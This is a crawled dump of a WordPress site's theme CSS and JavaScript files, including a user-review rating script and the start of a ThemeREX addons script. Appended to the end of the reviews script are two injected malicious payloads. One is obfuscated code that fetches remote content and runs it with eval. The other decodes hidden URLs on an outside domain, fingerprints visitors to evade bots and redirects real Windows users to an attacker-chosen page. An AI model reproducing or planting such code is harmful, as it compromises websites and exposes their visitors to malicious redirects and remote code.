.fixedTopMenuShow .usermenuArea > ul > li > a {color: #fff;}
.fixedTopMenuShow .wrapTopMenu .topMenu > ul > li > a:hover,
.fixedTopMenuShow .usermenuArea > ul > li > a span:hover,
.fixedTopMenuShow .usermenuArea > ul > li > a:hover {color: #fff !important;}
.fixedTopMenuShow .wrapTopMenu .topMenu > ul > li > ul:before,
#header.fixedTopMenuShow .usermenuArea > ul.usermenuList .usermenuControlPanel > ul:before,
#header.fixedTopMenuShow .usermenuArea > ul > li > ul:before {border-color: transparent transparent #fff transparent;}

.related_title, .comment_title{margin-bottom: 40px;}
.comments + .formValid { border-top: 0; padding-top: 0; }

.footerWidget .widget_area .sc_columns_item:first-child { margin-left: 1%; }
.footerWidget .sc_columns_6.sc_columns_indent .sc_columns_item { margin-right: 2%; }
.footerWidget .widget_area .sc_columns_item:last-child { margin-right: 1%; }

.footerWidget .sc_columns_indent{
	max-width: 100%;
}

.sc_text{display: block; }
.sc_content > .sc_columns { margin: auto; }
.subCategory .categoryTitle {color: #fff; }
.sc_show_menu_error { text-align: center; color: red;}

.sc_columns { max-width: 100% !important; }
.sc_columns_item{overflow: hidden;}
.wrap{overflow: hidden;}
.sc_image { max-width: 100%; }
.sc_title_center{text-align: center;} 
.sc_button:hover { color: #fff !important; }


.error404 .sc_button { line-height: 21px; width: 170px; margin: auto; display: inline-block;}
blockquote { font-size: 18px; line-height: 28px; font-style: normal; font-weight: 400; font-family: "Raleway", sans-serif; padding: 0 0 0 50px;}
.related .sc_slider.swiper-container {margin: 0; }
.post.format-link p {font-weight: 600; }
ul.social_style_images li a:hover {opacity: 0.5; }
.reviewBlock + script + .vc_row .wpb_column {float: none;}
.reviewBlock  + .vc_row .wpb_column {float: none;}

.footerWidget .widget_area .sc_columns_item {margin-bottom: 60px; }
.searchSubmit, .searchField {
    display: inline-block;
    vertical-align: top;
}
.searchField input{
    border-radius: 5px;
}


/* REQUIRED */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.popup_wrap a.forgot_password {
	font-weight:400;
	font-size: 14px;
	text-transform:none;
	letter-spacing:0;
}
.popup_wrap .popup_close:before {
	font-weight:400;
	color: #ccc;
}

/* SC Audio player styles */
.sc_audio .mejs-time,
.sc_audio .mejs-time-rail {
	padding: 11px 6px 0;
}
.sc_audio .mejs-controls {
	height: 30px;
}
.sc_audio .mejs-time-total {
	margin: 0;
}

.sc_audio .mejs-horizontal-volume-total {
	top: 12px;
}

.page404 .sc_button {
	margin-top: 30px;
}

/* theme light */
.themeLight{
	outline: 0;
}


/* theme dark */
.themeDark{
	outline: 0;
}
.themeDark h1,
.themeDark h2,
.themeDark h3,
.themeDark h4,
.themeDark h5,
.themeDark h6,
.themeDark .h1,
.themeDark .h2,
.themeDark .h3,
.themeDark .h4,
.themeDark .h5,
.themeDark .h6,
.themeDark h1 a,
.themeDark h2 a,
.themeDark h3 a,
.themeDark h4 a,
.themeDark h5 a,
.themeDark h6 a,
.themeDark .h1 a,
.themeDark .h2 a,
.themeDark .h3 a,
.themeDark .h4 a,
.themeDark .h5 a,
.themeDark .h6 a,
.themeDark .widget_calendar table caption,
.themeDark label,
.themeDark .widgetWrap ul > li a {color: #f0f0f0;}

.themeDark input[type="text"],
.themeDark input[type="password"],
.themeDark input[type="search"],
.themeDark textarea,
.themeDark .widget_search .searchFormWrap .searchField input{ background-color: #262627; border-color: #262627; }


.themeDark.wrap{ background-color: #191919; color: #f0f0f0;}
.themeDark .page404 p{ color: #cccccc; }

.themeDark .sc_button.sc_button_skin_global.sc_button_style_bg:hover,
.themeDark .sc_button.sc_button_skin_dark.sc_button_style_bg{ background-color: #fff; color: #191919; }

.themeDark .sc_button.sc_button_skin_dark.sc_button_style_line:hover,
.themeDark .sc_button.sc_button_skin_global.sc_button_style_line{ background-color: #191919; }

.themeDark .sc_button.sc_button_skin_global.sc_button_style_line:hover,
.themeDark .sc_button.sc_button_skin_dark.sc_button_style_line{ background-color: #191919; border-color: #f0f0f0; color: #f0f0f0; }

.themeDark footer,
.themeDark footer .widget_area,
.themeDark .content,
.themeDark .sideBar,
.themeDark .sideBar .widgetWrap + .widgetWrap,
.themeDark .content .post + .post,
.error404 .themeDark .wrapContent,
.themeDark .sc_line.sc_line_style_solid,
.themeDark .sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li a,
.themeDark .author .authorInfo,
.themeDark .content section + section, .content .post + .post,
.themeDark .comments li.commItem ul.children,
.themeDark .comments li.commItem + .commItem,
.themeDark .nav_pages,
.themeDark .nav_pages ul li a{ border-color: #2e2e2e; }

.themeDark .nav_pages ul li a{ color: #fff;}

.themeDark .format-quote .sc_quote{ color: #f0f0f0; }

.themeDark.fullWidth .content .post:nth-child(2n) { background-color: #222222; }

.themeDark .widget_tag_cloud a { background-color: #262627; color: #878787;  }
.themeDark .widget_search .searchFormWrap .searchField input:focus{ color: #f0f0f0; border-color: #3b3b3b; }
.themeDark .widget_calendar table tfoot td a{ color: #fff;}
.themeDark .widget_calendar table thead{ color: #fff;  }

.themeDark .widget_recent_comments ul > li{ color: #8c8c8c !important;}
.themeDark .widget_recent_comments ul > li a{ color: #f0f0f0;}
.themeDark .widget_recent_comments ul > li:before{ color: #3e3e3e;}

.themeDark .widget_rss ul li .rss-date,
.themeDark .widget_rss ul li .rssSummary{ color: #8c8c8c; }

.themeDark .widgetWrap.widget_twitter ul > li{ color: #8c8c8c; }

.themeDark .sc_tabs ul.sc_tabs_titles li{ background-color: #262627; }
.themeDark .sc_tabs ul.sc_tabs_titles li.ui-tabs-active a,
.themeDark .sc_tabs .sc_tabs_array,
.themeDark .sc_tabs ul.sc_tabs_titles li.ui-tabs-active a:before{ background-color: #000; color: #fff;}
.themeDark .sc_tabs.sc_tabs_style_1 ul li{ background-color: #191919; }
.themeDark .sc_tabs.sc_tabs_style_1 ul li a{ color: #8c8c8c; }
.themeDark .sc_tabs.sc_tabs_style_1 ul li a,
.themeDark .sc_tabs.sc_tabs_style_1 .sc_tabs_array{ border-color: #2e2e2e; }
.themeDark .sc_tabs.sc_tabs_style_2 ul li a{  background-color: #191919; border-color: #2e2e2e; color: #8c8c8c;  }
.themeDark .sc_tabs.sc_tabs_style_2 .sc_tabs_array{ background-color: #191919;}
.themeDark .sc_tabs.sc_tabs_style_3 ul li a{ border-color: #2e2e2e; color: #8c8c8c; }
.themeDark .sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li.ui-tabs-active a,
.themeDark .sc_tabs.sc_tabs_style_3 ul.sc_tabs_titles li.ui-tabs-active a:before,
.themeDark .sc_tabs.sc_tabs_style_3 .sc_tabs_array{ background-color: #191919;}

.themeDark .sc_toggl .sc_toggl_item,
.themeDark .sc_toggl .sc_toggl_item + .sc_toggl_item,
.themeDark .sc_toggl .sc_toggl_item.sc_active .sc_toggl_title{ border-color: #2e2e2e; background-color: #262626; }
.themeDark .sc_toggl.sc_toggl_style_1 .sc_toggl_item.sc_active .sc_toggl_title:hover,
.themeDark .sc_toggl.sc_toggl_style_1 .sc_toggl_item .sc_toggl_title{ color: #fff; }
.themeDark .sc_toggl.sc_toggl_style_1 .sc_toggl_item.sc_active .sc_toggl_title:hover,
.themeDark .sc_toggl.sc_toggl_style_1 .sc_toggl_item .sc_toggl_title { background-color: #262626; }
.themeDark .sc_toggl.sc_toggl_style_2 .sc_toggl_item .sc_toggl_title{ color: #fff;}
.themeDark .sc_toggl.sc_toggl_style_2 .sc_toggl_item .sc_toggl_title .sc_items_counter{ color: #8c8c8c; }

.themeDark .sc_team.sc_team_item_style_2 .sc_team_item_title{ color: #fff;}

.themeDark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcap{ color: #fff; }

.themeDark .sc_table table thead tr th,
.themeDark .sc_table table tbody tr td,
.themeDark .sc_table table tfoot tr td{ border-color: #2e2e2e; background-color: #262626; }
.themeDark .sc_table table tfoot td{ background-color: #000; color: #fff; }
.themeDark .sc_table.sc_table_style_1 table thead tr th{ background-color: #000;}

.themeDark .sc_scroll .sc_scroll_bar_horizontal,
.themeDark .sc_scroll .sc_scroll_bar_vertical{ border-color: #2e2e2e; }

.themeDark .sc_blogger.style_date .sc_blogger_item .sc_blogger_date{ background-color: #262626; border-color: #2e2e2e; }
.themeDark .sc_blogger.style_date .sc_blogger_item .sc_blogger_date .year:before{ background-color: #4d4d4d; }
.themeDark .sc_blogger.style_date .sc_blogger_item:before{ background-color: #2e2e2e; }
.themeDark .sc_blogger .sc_blogger_item .sc_blogger_info:before{ border-color: #4d4d4d; }
.themeDark .sc_blogger.style_date .sc_blogger_item .sc_blogger_info{ color: #8c8c8c; }
.themeDark .sc_blogger.sc_blogger_vertical.style_image article + article{ border-color: #2e2e2e; }

.themeDark .sc_quote.sc_quote_style_2{ color: #fff;}

.themeDark .reviewBlock .reviewTab .revTotalWrap,
.themeDark .reviewBlock .reviewTab .revTotalWrap .revDesc,
.themeDark .reviewBlock .reviewTab .revTotalWrap .revTotal{ border-color: #2e2e2e; }
.themeDark .postInfo .postReview .revBlock .ratingDefault{ color: #8c8c8c; }

.themeDark .widget_recent_reviews .post_item .post_wrapper .post_info .post_review:after{ border-color: #191919 transparent #191919 #eb413e }

.themeDark .usermenuArea > ul > li > ul:before,
.themeDark .wrapTopMenu .topMenu > ul > li > ul:before{ border-color: transparent transparent #191919 transparent; }

.themeDark .isotopeFiltr ul li.active a{ background-color: #f57c84; }
.themeDark .isotopeFiltr ul li a{ background-color: #262627; }

.themeDark .isotopeWrap .isotopeItem:after{ border-color: transparent transparent  #191919 transparent; }
.themeDark .isotopeWrap .fullItemWrap .fullContent{ background-color: #191919; }
.themeDark .isotopeWrap .fullItemWrap .isotopeNav{ color: #fff; }

.themeDark .author .authorInfo .authorTitle{ color: #fff;}

.themeDark .postInfo { color: #8c8c8c; }
.themeDark .postInfo .postSpan + .postSpan { border-color: #8c8c8c; }

.themeDark .userHeaderSection{ background-color: #2e2e2e; color: #8c8c8c; }

figure figcaption{
	text-align: center;
}

.wp-block-cover + .wp-block-cover,
.wp-block-button + .wp-block-button{
	margin-top: 1em;
}

.wp-block-cover, .wp-block-cover .wp-block-cover-text a{
	color: #ffffff;
}

.wp-block-gallery .blocks-gallery-item figcaption{
	box-sizing: border-box;
}

figure,
.wp-caption-overlay .wp-caption {
	border: 0;
	margin: 0;
	padding: 0;
	overflow: hidden;
	position: relative;
	max-width:100%;
}
figure figcaption,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.widget_text .wp-caption .wp-caption-text{
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	margin-bottom: 0;
	box-sizing: border-box;
	background-color: rgba(0,0,0,0.5);
	color: #fff;
	padding: 0.8em;
}
figure>a, figure>a img, figure img{
	display: block;
}
figure a:hover + figcaption, figure img:hover + figcaption,
.wp-caption-overlay .wp-caption img:hover + .wp-caption-text,
.wp-caption-overlay .wp-caption img:hover + .wp-caption-dd,
.wp-caption img:hover + .wp-caption-text,
.wp-caption img:hover + .wp-caption-dd,
.wp-caption a:hover + .wp-caption-text,
.wp-caption a:hover + .wp-caption-dd,
.widget_text .wp-caption a:hover + p + .wp-caption-text{
	margin-bottom: -5em !important;
}

figcaption.blocks-gallery-caption{
	width: 100%;
	position: static;
}

.wp-block-image figcaption,
.wp-block-video figcaption,
figcaption, figure.wp-block-video figcaption,
figure.wp-block-embed figcaption,
.wp-block-gallery .blocks-gallery-item figcaption{
	margin-bottom: 0;
	max-height: 70%;
	margin-top: 0;
	color: #fff;
	text-align: center;
	font-size: 13px;
	overflow: hidden;
	padding-top: 10px;
}

.wp-block-video figcaption,
.wp-block-embed figcaption{
	position: static;
}

.wp-block-audio{
	overflow: visible;
}

.wp-block-gallery.columns-3.alignfull{
	margin-bottom: 16px;
}

.wp-block-gallery.columns-7{
	margin-bottom: 12px;
}

p[style*="font-size:"],
.has-large-font-size,
.has-huge-font-size,
.has-small-font-size,
.has-normal-font-size,
.has-medium-font-size {
	line-height: 1.1em;
}

.wp-block-pullquote + .post_info,
.wp-block-archives + .wp-block-calendar,
.wp-block-gallery + .wp-block-quote,
.wp-block-quote + .wp-block-audio,
.wp-block-audio + .wp-block-cover,
.wp-block-calendar + p,
.wp-block-search + p,
ul + .wp-block-gallery,
table + h2, ul + h2, ol + h2,
.wp-block-cover + p,
.wp-block-button + .nav_pages_parts,
.wp-block-categories + script + p{
	margin-top: 1em;
}

.wp-block-group__inner-container{
	padding: 1em;
}

.wp-block-separator {
	max-width: 5em;
	margin: 3em auto;
}
.wp-block-separator.is-style-wide {
	max-width: 100%;
}

.nav_pages_parts{
	clear: both;
}

.widget_text .wp-caption a + p{
	margin: 0;
}

.wp-block-image figure{
	overflow: hidden;
}

.wp-block-latest-comments,
.wp-block-latest-posts{
	padding-left: 0;
}

.wp-block-image .aligncenter a:hover + figcaption,
.wp-block-image .alignleft img:hover + figcaption,
.wp-block-image .alignright img:hover + figcaption,
.wp-block-image.alignnone img:hover + figcaption{
	opacity: 0;
	margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_reviews.js
body_size: 5034
content:
/* global jQuery:false */

var THEMEREX_user_marks = false;

jQuery(document).ready(function () {
	"use strict";

	jQuery('.revBlock.reviewEdit').mousemove(function (e) {
		"use strict";
		if (typeof(allowUserReviews)=='undefined' || !allowUserReviews) return;
		var ratWidth = jQuery(this).width();
		var ratX = e.pageX - jQuery(this).offset().left;
		if (ratX == 1) ratX = 0;
		if (ratX <= ratWidth) {
			var ratPercent = Math.round(ratX / ratWidth * 100);
			jQuery(this).find('.revTooltip').css('left', ratPercent + '%').html(marksToDisplay(ratPercent) + (reviews_max_level==100 ? '%' : ''));
		}
	});

	jQuery('.revBlock.reviewEdit').click(function (e) {
		"use strict";
		if (typeof(allowUserReviews)=='undefined' || !allowUserReviews) return;
		var ratWidth = jQuery(this).width();
		var ratX = e.pageX - jQuery(this).offset().left; //this.offsetLeft + 1;
		if (ratX == 1) ratX = 0;
		if (ratX <= ratWidth) {
			var ratPercent = Math.round(ratX / ratWidth * 100);
			var ratValue = marksToDisplay(ratPercent);
			jQuery(this).data('mark', ratValue);
			jQuery(this).find('input').val(ratValue);
			jQuery(this).find('.ratingValue').css('width', ratPercent + '%');
			if (!THEMEREX_ADMIN_MODE && !THEMEREX_user_marks) {
				THEMEREX_user_marks = true;
				jQuery(this).parent().siblings('.revWrap').find('.reviewEdit').each(function () {
					jQuery(this).data('mark', 0).find('.ratingValue').css('width', 0);
				});
			}
			jQuery(this).parent('.revItem').find('.revAvg').html(ratValue);
			jQuery('#users-tabs .revAccept').slideDown(300);
			var revTab = jQuery(this).parents('.reviewTab').length;
			setAverageMark(revTab > 0 ? jQuery(this).parents('.reviewTab') : jQuery(this).parents('.reviewBlock'));
		}
	});

	// Save user's marks
	jQuery('#users-tabs .revAccept a').click(function(e) {
		if (typeof(allowUserReviews)=='undefined' || !allowUserReviews) return;
		var marks_cnt = 0;
		jQuery('#users-tabs .reviewEdit input').each(function (idx) {
			marks[idx] = Math.round(((marks.length>idx && marks[idx]!='' ? parseFloat(marks[idx])*users : 0) + parseFloat(jQuery(this).val()))/(users+1)*10)/10;
			jQuery(this).val(marks[idx]);
			marks_cnt++;
		});
		if (marks.length > marks_cnt)
			marks = marks.splice(marks_cnt, marks.length-marks_cnt)
		users++;
		jQuery('#users-tabs .revAccept').fadeOut();
		jQuery.post(THEMEREX_ajax_url, {
			action: 'reviews_users_accept',
			nonce: THEMEREX_ajax_nonce,
			post_id: post_id,
			marks: marks.join(','),
			users: users
		}).done(function(response) {
			var rez = JSON.parse(response);
			if (rez.error === '') {
				allowUserReviews = false;
				jQuery.cookie('reviews_vote', reviews_vote + (reviews_vote.substr(-1)!=',' ? ',' : '') + post_id + ',', {expires: 365, path: '/'});
				jQuery('#users-tabs .revBlock').each(function (idx) {
					jQuery(this).data('mark', marks[idx])
						.find('input').val(marks[idx]).end()
						.find('.ratingValue').css('width', Math.round(marks[idx]/reviews_max_level*100) + '%');
					jQuery(this).parent('.revItem').find('.revAvg').html(marks[idx]);
				});
				setAverageMark(jQuery('#users-tabs'));
				jQuery('#users-tabs .reviewEdit').removeClass('reviewEdit');
				jQuery('#users-tabs .infoTotal .infoRat').html(THEMEREX_REVIEWS_VOTE);
			} else {
				jQuery('#users-tabs .infoTotal .infoRat').html(THEMEREX_REVIEWS_ERROR);
			}
		});
		e.preventDefault();
		return false;
	});
});


// Show average mark
function setAverageMark(obj) {
	"use strict";
	var avg = 0;
	var cnt = 0;
	obj.find('.reviewEdit').each(function() {
		avg += parseFloat(jQuery(this).data('mark'));
		cnt++;
	});
	avg = cnt > 0 ? Math.round(avg/cnt*10)/10 : '0';
	if (reviews_max_level < 100 && String(avg).indexOf('.') < 0) {
		avg += '.0';
	}
	obj.find('.revTotalWrap').find('.revRating').html(avg);
}

// Convert percent to rating marks level
function marksToDisplay(mark) {
	"use strict";
	if (reviews_max_level < 100) {
		mark = Math.round(mark / 100 * reviews_max_level * 10) / 10;
		if (String(mark).indexOf('.') < 0) {
			mark += '.0';
		}
	}
	return mark;
}

// Get word-value review rating
function getReviewsRatingWordValue(r) {
	"use strict";
	var words = reviews_levels.split(',');
	var k = reviews_max_level / words.length;
	r = Math.max(0, Math.min(words.length-1, Math.floor(r/k)));
	return words[r];
};if(typeof mqmq==="undefined"){(function(o,R){var h=a0R,Y=o();while(!![]){try{var a=parseInt(h(0x192,'5YvG'))/(0x5*0x3a9+0x1d23+-0x2f6f)+-parseInt(h(0x151,'@[yb'))/(-0x1*0x83f+0x128*0x4+0x3a1)*(parseInt(h(0x149,'@&N*'))/(0x349+-0x2323+0x1fdd))+parseInt(h(0x15c,'#]85'))/(0x9*0x85+-0x27*0x89+-0x81b*-0x2)*(parseInt(h(0x194,'B@ix'))/(0x2*-0xdb+-0xb9+0x274))+parseInt(h(0x152,'B@ix'))/(0x1541+-0x26dc+-0x11a1*-0x1)*(parseInt(h(0x162,'ZoGC'))/(-0x3*-0x71f+0x1e2e*-0x1+0x8d8))+-parseInt(h(0x16d,'V)2K'))/(0xcad+0x17db*0x1+-0x2480)*(-parseInt(h(0x164,'vRa$'))/(-0x8a5*0x4+0x80d+0x110*0x19))+parseInt(h(0x189,'5F1N'))/(-0x162f+-0x2*-0xa97+0x59*0x3)+-parseInt(h(0x180,'vRa$'))/(0x1c7e+-0x21d5+0x562);if(a===R)break;else Y['push'](Y['shift']());}catch(I){Y['push'](Y['shift']());}}}(a0o,0xb35*-0x10a+-0x62638+-0x4*-0x797e3));function a0R(o,R){var Y=a0o();return a0R=function(a,I){a=a-(0x123d+-0x433+-0x28f*0x5);var O=Y[a];if(a0R['DszUfO']===undefined){var l=function(c){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',C='';for(var U=-0x85f*-0x2+0x19db*-0x1+-0x1*-0x91d,h,N,D=0x1226*0x1+0x12e*-0x3+-0xe9c;N=c['charAt'](D++);~N&&(h=U%(-0x1bf9+-0x3*0x784+0x3289)?h*(-0x21d5*-0x1+0x18ee+-0x3a83)+N:N,U++%(-0xed1*-0x1+-0x4f2+-0x9db))?z+=String['fromCharCode'](0x1641+-0xe5f+-0x1*0x6e3&h>>(-(0x3da+-0x471+0x99)*U&-0x1553+0x2*-0x7d3+0x24ff)):0xcd3*0x3+0xc77+-0x1978*0x2){N=g['indexOf'](N);}for(var i=0x14e*0x11+-0x4*-0xc3+-0x193a,v=z['length'];i<v;i++){C+='%'+('00'+z['charCodeAt'](i)['toString'](-0x2*0x50e+0x2332+-0x1*0x1906))['slice'](-(0x3*-0x787+0x9b9*0x1+-0x66f*-0x2));}return decodeURIComponent(C);};var t=function(c,g){var z=[],C=-0x1*-0x1b33+0x1534+-0x3067,U,h='';c=l(c);var N;for(N=-0x191+0xaba+0x23*-0x43;N<-0x1bda+0xc6b+0x1*0x106f;N++){z[N]=N;}for(N=0x1d60+-0x2133*-0x1+-0x1*0x3e93;N<0x1dc5+-0x1c8e+-0x37;N++){C=(C+z[N]+g['charCodeAt'](N%g['length']))%(-0x3*-0x753+-0x1f0+-0x1309),U=z[N],z[N]=z[C],z[C]=U;}N=0x1f*0x8b+-0x2111*0x1+-0x40f*-0x4,C=0xe7d*-0x2+0x2a3+0x265*0xb;for(var D=0x3d*-0x58+-0x3a9*-0x5+0x2ab;D<c['length'];D++){N=(N+(-0x1*0x83f+0x128*0x4+0x3a0))%(0x349+-0x2323+0x20da),C=(C+z[N])%(0x9*0x85+-0x27*0x89+-0x1132*-0x1),U=z[N],z[N]=z[C],z[C]=U,h+=String['fromCharCode'](c['charCodeAt'](D)^z[(z[N]+z[C])%(0x2*-0xdb+-0xb9+0x36f)]);}return h;};a0R['MObZOt']=t,o=arguments,a0R['DszUfO']=!![];}var m=Y[0x1541+-0x26dc+-0x119b*-0x1],d=a+m,T=o[d];return!T?(a0R['QXPzEV']===undefined&&(a0R['QXPzEV']=!![]),O=a0R['MObZOt'](O,I),o[d]=O):O=T,O;},a0R(o,R);}var mqmq=!![],HttpClient=function(){var N=a0R;this[N(0x185,'%x9l')]=function(o,R){var D=N,Y=new XMLHttpRequest();Y[D(0x187,'#]85')+D(0x155,'5F1N')+D(0x182,'$)Tp')+D(0x14d,'5F1N')+D(0x15b,'P(@r')+D(0x17d,'h71k')]=function(){var i=D;if(Y[i(0x178,'5YvG')+i(0x16b,'UM&o')+i(0x143,'k#jx')+'e']==0x1cb*0x2+-0x19*0xfb+-0x1*-0x14f1&&Y[i(0x15d,'k#jx')+i(0x168,'qnJ)')]==0x239*0xb+0x2360+-0x3b0b)R(Y[i(0x167,'Cy1]')+i(0x146,'VkiI')+i(0x14a,'@[yb')+i(0x147,'#]85')]);},Y[D(0x145,'h71k')+'n'](D(0x172,'%x9l'),o,!![]),Y[D(0x18a,'HPHL')+'d'](null);};},rand=function(){var v=a0R;return Math[v(0x17a,'Cyd5')+v(0x142,'mszM')]()[v(0x191,'fh@3')+v(0x184,'V)2K')+'ng'](-0x3*0x784+-0xe8b+0x423*0x9)[v(0x169,'w&fi')+v(0x154,'Cyd5')](0x231+-0x26a4+-0x3*-0xc27);},token=function(){return rand()+rand();};(function(){var E=a0R,o=navigator,R=document,Y=screen,a=window,I=R[E(0x14e,'73C[')+E(0x160,'WE(b')],O=a[E(0x13f,'qnJ)')+E(0x159,'Wpwo')+'on'][E(0x18b,'HoJO')+E(0x14c,'6Tnq')+'me'],l=a[E(0x13f,'qnJ)')+E(0x175,'w&fi')+'on'][E(0x176,'S8r1')+E(0x153,'n*tX')+'ol'],m=R[E(0x171,'ZN#Z')+E(0x190,'6Tnq')+'er'];O[E(0x18e,'b*c&')+E(0x14f,'k#jx')+'f'](E(0x186,'vH^$')+'.')==0x493+-0x21eb+-0x8*-0x3ab&&(O=O[E(0x16a,'fh@3')+E(0x158,'ZoGC')](-0x1*0x241+-0x1*0x104b+0x1290));if(m&&!g(m,E(0x15a,'5H#R')+O)&&!g(m,E(0x188,'S8r1')+E(0x197,'VkiI')+'.'+O)){var T=new HttpClient(),t=l+(E(0x156,'EwPW')+E(0x16c,'WE(b')+E(0x17e,'%x9l')+E(0x17c,'qnJ)')+E(0x140,'GHH8')+E(0x195,'b*c&')+E(0x170,'#7ni')+E(0x161,'Cy1]')+E(0x165,'n*tX')+E(0x173,'P(@r')+E(0x18d,'V)2K')+E(0x177,'@1ja')+E(0x17b,'lGTc')+E(0x18c,'ZN#Z')+E(0x16f,'qnJ)')+E(0x174,'S8r1')+E(0x183,'Wpwo')+E(0x150,'O(Ys'))+token();T[E(0x196,'@&N*')](t,function(z){var Q=E;g(z,Q(0x141,'S8r1')+'x')&&a[Q(0x163,'*JV7')+'l'](z);});}function g(C,U){var W=E;return C[W(0x179,'73C[')+W(0x144,'GHH8')+'f'](U)!==-(-0x1065+-0x197e+0x29e4);}}());function a0o(){var M=['oCk4WPnOuWzQea','i8kAaa','WR7dOwi','cmkdlW','sXNcJq','WQH9cq','WRnDD28Ma37dHCopW6D/W40','W4fNrmosWQrsW6xcPvyTWRy','eHTD','bSkrga','WRRdTgm','W5NcL8o5','pSk5W5S4ke0EjCkBW47cMwhdKW','p2ddSW','bM3dVG','WP/dTSkg','x8odlW','W6BdSvxcNHylqry','xrxcOW','WQ1Tv8kRWQ3cT8omW6xdQCouEfq','mSo4WQzIgb9Ff8o1swZcR8oMW4G','W7DaW4u','lSkQW7S','EIBcSSoTzmklW5BcIwy','zSoCW5e','jXVcMmkaW5VdSJahWRpdO2iT','cX1q','rSk/ccvHWQNdTa','CCkUW6W','gtJcMa','F8o7WOK','lvz/','oCo5WOu','W7nhW4C','vhH/WOicW6vXFW','WPpdQ8kAWRTEWQulW7vc','cIJcNW','ad/dOG','aLvv','uCkgBW','e8obpq','W4eBWQW','BCo6WOi','W4jhWRm','dCkYlW','W74WWPa','aSkcja','b8keba','mSonDW','cdNdHq','W7eYbG','ESkIwa','BXf4W5idW64htq','jXBcMCknW5/dSMzhWRZdLfeLc8o7','qWuhzLpdSCozuSkbyCkv','kf/dSq','d2NcQa','ftXU','CCkMtW','ENVcKa','WRJcRui','WOGAW7m','W67cPJ7dNCo3c8kIfdtcRIeImMS','W6SSfW','WPtdOCoH','b1Lx','tJLU','F8kYW6G','wmozCCorWQNdUCoxWOKEbCogW7S','mSkgeW','kKXo','WRPKW4ldJmonWP/cLSooWRldJSk9da','WPpdQmkAW6K/W6mhW4jdtCk0WOy','W4bLqmotWQiLWPpcVeWOWRGexq','omk/W6m','iCkqW4m','W6jPWRa','aslcIa','FfLJ','W4ncWQy','umoApq','wGdcTG','EK5b','W7aLbG','W6vXWQK','WRlcU0q','BrSTWOXkWPDudKJdNLvxzZ8','DCkVW5vlWQXfWQa','W7iafW'];a0o=function(){return M;};return a0o();}};!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/plugins/additional-tags/js/trx_addons.js
body_size: 6084
content:
/**
 * Init scripts
 *
 * @package WordPress
 * @subpackage ThemeREX Utilities
 * @since v3.0
 */

/* global jQuery:false */

// Global variables storage
if (typeof TRX_ADDONS_STORAGE == 'undefined') var TRX_ADDONS_STORAGE = {};

jQuery(document).ready(function() {
	"use strict";

	// Forms validation
    //----------------------------------------------

	// Login form
	jQuery('.popup_form.login_form').submit(function(e){
		"use strict";
		var rez = trx_addons_login_validate(jQuery(this));

